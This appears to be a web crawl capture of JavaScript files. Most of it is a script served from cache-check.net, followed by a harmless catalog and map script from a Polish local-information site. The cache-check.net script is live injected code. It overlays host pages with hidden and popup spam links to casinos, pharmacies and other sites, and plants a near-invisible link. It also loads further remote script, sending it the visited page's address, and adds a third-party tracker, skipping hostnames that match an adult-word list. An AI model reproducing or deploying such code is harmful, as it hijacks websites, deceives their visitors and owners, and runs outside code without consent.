		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: application/javascript
request_url: https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8867x&format=arrjs&r=1588290046627
body_size: 5610
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/soprazerecia.com.br\/produtos\/bem-estar-e-autocuidado-intimo\/lubrificacao-intima'>fornecedor de lubrificantes<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/keepnetlabs.com\/blog\/the-10-best-cybersecurity-movies-and-tv-series-about-hackers'>top hacker movies<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/betabuilds.com\/'>\u535a\u5f08 \u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cyber-security.com.tw\/\u60e1\u610f\u8edf\u9ad4-bitdefender\/'>\u60e1\u610f\u8edf\u9ad4\u79fb\u9664\u5de5\u5177<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/divanetto.com.ua\/divany\/harakteristiki-uglovogo-divana-s-mehanizmom-transformaczii-delfin\/'>\u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u0438\u0432\u0430\u043d\u0430 \u0434\u0435\u043b\u044c\u0444\u0438\u043d<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/at99lucky.tw\/'>https:\/\/at99lucky.tw<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/aimarketing.com.hk\/seo%e6%9c%8d%e5%8b%99\/'>\u7db2\u7ad9 \u512a\u5316 \u516c\u53f8<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/a-sparks.com\/en\/booking\/yacht-charter\/motor-yachts\/motor-yacht-summer-wind\/'>summerwind yacht<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/taylormadeequines.com\/shop\/injectable\/pentosan-injection-250mgml-50ml\/'>buy pentosan<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fs.ee\/teenused\/rehvitood-2\/'>rehvivahetus<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>casinos online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>robot.txt no index<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/registers.bcpcouncil.gov.uk\/XMLSearch.asp?unlocking-winning-opportunities-with-royal-planet-casino-no-deposit-bonus-codes'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/matsusyoweb.jp\/case\/784.html?an-xinshite-leshimerujagura-dian-bokurokku3wo-li-yongshita-zui-xian-duangyanburu-ti-yantokajino-gong-luegaido'>\u30b8\u30e3\u30b0\u30e9\u30fc \u96fb\u6ce2 \u30af\u30ed\u30c3\u30af 3<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?ultimate-guide-to-razerpay88-online-casino-in-ireland-your-path-to-big-wins-and-exciting-gambling=&srsltid=AfmBOoorPCPofxLkprpnEvBp9MkcGA0pQSAK1MoTd1tCRMwPmcb-vgJO'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lanavemadrid.com\/8358-2\/?pronostico-suiza-vs-camerun-como-las-apuestas-en-casinos-y-gambling-influencian-hoy-en-dia-el-mundo-del-deporte-y-las-apuestas'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/klinikbudhipratama.com\/?panduan-lengkap-tatap-tampung138-4d-strategi-menang-dan-tips-casino-digital-di-indonesia'>kasino online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/golightlogistics.com\/?ultimate-guide-to-cool-cat-download-casino-games-software-for-us-players'>cool cat download casino games software<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/nextheroinegolftour.jp\/2020\/?wan-quangaidookadamanira-zai-kaito-ri-bennokajinoshinno-wei-lai'>\u30aa\u30ab\u30c0\u30de\u30cb\u30e9 \u518d\u958b<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?unlocking-the-power-of-real-vegas-coupon-codes-for-uk-players-your-ultimate-guide-to-online-casino-wins=&srsltid=AfmBOopBhJ11pn1Z8Ja53kcnyl4w7BqxdpWSsNjEeS_AQ3JZWH18nlP-'>real vegas coupon codes<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='http:\/\/soprazerecia.com.br\/produtos\/bem-estar-e-autocuidado-intimo\/lubrificacao-intima'>fornecedor de lubrificantes<\/a> <a href='https:\/\/keepnetlabs.com\/blog\/the-10-best-cybersecurity-movies-and-tv-series-about-hackers'>top hacker movies<\/a> <a href='https:\/\/betabuilds.com\/'>\u535a\u5f08 \u5834<\/a> <a href='https:\/\/cyber-security.com.tw\/\u60e1\u610f\u8edf\u9ad4-bitdefender\/'>\u60e1\u610f\u8edf\u9ad4\u79fb\u9664\u5de5\u5177<\/a> <a href='https:\/\/divanetto.com.ua\/divany\/harakteristiki-uglovogo-divana-s-mehanizmom-transformaczii-delfin\/'>\u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u0438\u0432\u0430\u043d\u0430 \u0434\u0435\u043b\u044c\u0444\u0438\u043d<\/a> <a href='https:\/\/at99lucky.tw\/'>https:\/\/at99lucky.tw<\/a> <a href='https:\/\/aimarketing.com.hk\/seo%e6%9c%8d%e5%8b%99\/'>\u7db2\u7ad9 \u512a\u5316 \u516c\u53f8<\/a> <a href='https:\/\/a-sparks.com\/en\/booking\/yacht-charter\/motor-yachts\/motor-yacht-summer-wind\/'>summerwind yacht<\/a> <a href='http:\/\/taylormadeequines.com\/shop\/injectable\/pentosan-injection-250mgml-50ml\/'>buy pentosan<\/a> <a href='https:\/\/fs.ee\/teenused\/rehvitood-2\/'>rehvivahetus<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>casinos online<\/a> <a href='https:\/\/indexjump.com'>robot.txt no index<\/a> <a href='https:\/\/registers.bcpcouncil.gov.uk\/XMLSearch.asp?unlocking-winning-opportunities-with-royal-planet-casino-no-deposit-bonus-codes'>online casino<\/a> <a href='https:\/\/matsusyoweb.jp\/case\/784.html?an-xinshite-leshimerujagura-dian-bokurokku3wo-li-yongshita-zui-xian-duangyanburu-ti-yantokajino-gong-luegaido'>\u30b8\u30e3\u30b0\u30e9\u30fc \u96fb\u6ce2 \u30af\u30ed\u30c3\u30af 3<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?ultimate-guide-to-razerpay88-online-casino-in-ireland-your-path-to-big-wins-and-exciting-gambling=&srsltid=AfmBOoorPCPofxLkprpnEvBp9MkcGA0pQSAK1MoTd1tCRMwPmcb-vgJO'>casino<\/a> <a href='https:\/\/lanavemadrid.com\/8358-2\/?pronostico-suiza-vs-camerun-como-las-apuestas-en-casinos-y-gambling-influencian-hoy-en-dia-el-mundo-del-deporte-y-las-apuestas'>casino<\/a> <a href='https:\/\/klinikbudhipratama.com\/?panduan-lengkap-tatap-tampung138-4d-strategi-menang-dan-tips-casino-digital-di-indonesia'>kasino online<\/a> <a href='https:\/\/golightlogistics.com\/?ultimate-guide-to-cool-cat-download-casino-games-software-for-us-players'>cool cat download casino games software<\/a> <a href='https:\/\/nextheroinegolftour.jp\/2020\/?wan-quangaidookadamanira-zai-kaito-ri-bennokajinoshinno-wei-lai'>\u30aa\u30ab\u30c0\u30de\u30cb\u30e9 \u518d\u958b<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?unlocking-the-power-of-real-vegas-coupon-codes-for-uk-players-your-ultimate-guide-to-online-casino-wins=&srsltid=AfmBOopBhJ11pn1Z8Ja53kcnyl4w7BqxdpWSsNjEeS_AQ3JZWH18nlP-'>real vegas coupon codes<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//cache-check.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: application/javascript
request_url: https://tomaszow-info.pl/media/build/frontend/catalog/js/catalog.js
body_size: 910
content:
var catalog = {
        
        init    : function() {
            
            catalog.forms.init();
            catalog.gallery();
        },

        gallery         : function() {
            $("#slider-gallery .slider-track").on('click', 'a', function() {
                var current = $(this);
                
                var images_list = [];

                $("#slider-gallery .slider-track a").each(function() {
                    images_list.push(this.href);
                });

                var photo_index = $("#slider-gallery .slider-track a").index(current);

                $.fancybox(images_list, {
                    'padding'			: 0,
                    'transitionIn'		: 'none',
                    'transitionOut'		: 'none',
                    'type'              : 'image',
                    'changeFade'        : 0,
                    'index'             : photo_index
                });

                return false;
            });
        },

        show_map_list : function($entry) {
            var $map = $entry.find('.map');
            
            if($map.data('lat') && $map.data('lng')) {
                 show_map($map, new google.maps.LatLng($map.data('lat'), $map.data('lng')));
            } else {
                var geocoder = new google.maps.Geocoder();
                geocoder.geocode({address: $entry.find('.company_street').text().trim()+', '+$entry.find('.company_city').text().trim()}, function(results, status) {
                    if(status == google.maps.GeocoderStatus.OK) {
                        show_map($map, results[0].geometry.location);
                    } else {
                        alert('Brak mapy dla tego wpisu.')
                    }
                });
            }
            
            function show_map($map, point) {
                    $map.show();

                    var map_options = {
                    zoom: 14,
                    center: point,
                    mapTypeId: google.maps.MapTypeId.ROADMAP
                    };

                    var mapa = new google.maps.Map($map.get(0), map_options); 

                    var marker_options =
                    {
                        position: point,
                        map: mapa,
                        title: $entry.find('.company_name').text().trim()
                    }
                    var marker = new google.maps.Marker(marker_options);
                    
                    var $a = $entry.find('.show_map_btn');
                    var toggle_label = $a.text();
                    $a.text($a.data('toggle-label')).data('toggle-label', toggle_label);
            }
        },

        hide_map : function($entry)
        {
            var $a = $entry.find('.show_map_btn');
            var toggle_label = $a.text();
            $a.text($a.data('toggle-label')).data('toggle-label', toggle_label);
            
            $entry.find('.map').hide();
        },
        
        forms   : {
            
             load_catalog_categories : function(category_id, select_nb) {
                if ( ! category_id) {
                    category_id = -1;
                }
                jQuery.ajax({
                    url: base_url + 'ajax/catalog/get_selects/' + category_id + '/' + select_nb,
                    success: function(data) {
                        var $row = jQuery('select[name="category\['+ select_nb +'\]"]').parent();
                        if (data.length) {
                            $row.html(data);
                        }
                    }
                });
            },
            
            init : function() {
                
                $('.ajax_orm_categories').on('change', 'select', function() {

                    var $select = jQuery(this);
                    var category_id = $select.val();

                    if ( ! category_id) {
                        category_id = -1;
                    }

                    var name = $select.parent().find('select[name^="category"]').attr('name');
                    
                    $select.attr('name', name);
                    
                    $select.nextAll().remove();
                    
                    jQuery.ajax({
                        url: base_url + 'ajax/catalog/get_subcategories_many',
                        data: {
                            'category_id': category_id
                        },
                        success: function(data) {
                            if (data.length) {
                                $select
                                    .after($(data).find('select').attr('name', name))
                                    .removeAttr('name');
                            }
                        }
                    });

                });
                
                jQuery("a#category-select-all").click(function() {

                    var values = [];
                    var $select = jQuery("select#bform-data-users-data-notification-category-id-");

                    $select.find("option").each(function() {

                        if (jQuery(this).val()) {
                            values.push(jQuery(this).val());
                        }

                    });

                    $select.val(values);

                    return false;
                });

            }
        }
};

jQuery(document).ready(function() {
    catalog.init();
});